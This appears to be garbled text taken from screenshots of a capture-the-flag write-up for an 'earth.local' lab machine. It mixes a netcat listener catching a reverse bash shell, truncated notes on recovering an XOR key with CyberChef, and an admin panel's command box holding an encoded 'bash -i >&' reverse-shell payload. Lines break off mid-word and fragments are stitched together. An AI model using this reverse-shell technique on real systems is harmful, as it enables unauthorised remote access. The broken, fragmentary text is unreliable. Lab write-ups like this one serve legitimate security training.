 $nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.5]
55782
bash: cannot set terminal process group (809): Inappro
priate ioctl for device
bash: no job control in this shell
bash-5.1$
74 - for _XOR_ we need atleast _2nd values_ to get
_m_= message to encrypt_
output_
where `^` is _xor_ oper
80 - here we only have _`o`_, so we need _`k`_
81 - lets use [_CyberChef_](https://gchq.github.io/
82 - using _From Hex_ & _XOR_ recipe (`m=o^k`)
83 - with [`testdata.txt`](./files/testdata
84 - and the _3rd / last_ hash as _input ms
85 - ![cyber chef](./imgs/cyberchef.png)
86 - output repeated the phase `earthclimatecha
87
88
earth.local/admin/
Admin
Welcome terra, run your CLI comman
care).
CLI command:
echo "YmFzaCAtaSA+JiA
Run command
Command output: